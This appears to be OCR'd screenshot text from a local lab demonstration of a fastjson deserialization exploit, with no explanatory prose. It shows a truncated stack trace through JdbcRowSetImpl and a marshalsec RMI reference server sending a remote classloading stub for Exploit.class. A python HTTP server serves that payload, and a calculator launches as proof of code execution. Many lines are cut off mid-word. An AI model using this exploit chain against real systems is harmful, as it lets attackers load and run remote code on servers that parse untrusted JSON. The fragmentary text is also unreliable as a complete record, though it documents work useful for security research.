 Attacker
Attack
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:136)
at com.alibaba.fastjson.parser.deserializer.DefaultFieldDeserializer.parseField(DefaultFieldDeserializer.java:83)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseField(JavaBeanDeserializer.java:773)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:600)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseRest(JavaBeanDeserializer.java:922)
at com.alibaba.fastjson.parser.
at com.alibaba.fastjson.parser.
at com.alibaba.fastjson.parser.
at com.alibaba.fastjson.parser.
at com.alibaba.fastjson.parser.
at com.alibaba.fastjson.parser.
at com.alibaba.fastjson.JSON.par
at com.alibaba.fastjson.JSON.par
at com.pinger.javasec.fastjson.
at com.pinger.javasec.fastjson.
Caused by: java.lang.reflect.Invocat
at sun.reflect.NativeMethodAcces
at sun.reflect.NativeMethodAcces
at sun.reflect.DelegatingMethodA
at java.lang.reflect.Method.invo
at com.alibaba.fastjson.parser.
... 14 more
Caused by: java.lang.NullPointerExc
at com.sun.rowset.JdbcRowSetImpl
at com.sun.rowset.JdbcRowSetImpl
... 19 more
C:\Windows\System32\cmd.exe - java -cp marshalsec.jar marshalsec.jndi.RMIRefServer http://127.0.0.1/#Exploit 1099
C:\Users\18148\Desktop\工具>java -cp marshalsec.jar marshalsec.jndi.RMIRefServer http://127.0.0.1/#Exploit 1099
* Opening JRMP listener on 1099
Have connection from /127.0.0.1:30868
Reading message...
Is RMI.lookup call for Exploit 2
Sending remote classloading stub targeting http://127.0.0.1/Exploit.class
Closing connection
C:\Windows\System32\cmd.exe - python3 -m http.server 80
C:\Users\18148\Desktop\工具>python3 -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:127.0.0.1 - - [02/Aug/2021 16:14:56] "GET /Exploit.class HTTP/1.1" 200 -
计算器
科学
0
DEG F-E
MC MR M+ M- MS M˅
三角学 f 函数
2ⁿᵈ π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷